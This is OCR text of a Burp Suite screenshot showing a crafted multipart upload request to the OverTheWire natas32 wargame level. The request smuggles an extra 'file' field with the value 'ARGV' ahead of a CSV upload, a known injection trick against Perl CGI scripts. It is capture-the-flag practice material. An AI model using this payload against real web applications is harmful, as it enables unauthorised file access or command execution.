 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequ
12 × 13 × 14 × +
Send Cancel < ▾ > ▾
Request Re
Pretty Raw Hex P
\n
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryU6bBcsUOugRnXiq5
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryU6bBcsUOugRnXiq5
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20
21 ------WebKitFormBoundaryU6bBcsUOugRnXiq5
22 Content-Disposition: form-data; name="file"; filename="
Book1.csv"
23 Content-Type: text/csv
24
25 asdf
26 1234
27
28 ------WebKitFormBoundaryU6bBcsUOugRnXiq5
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 ------WebKitFormBoundaryU6bBcsUOugRnXiq5--
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62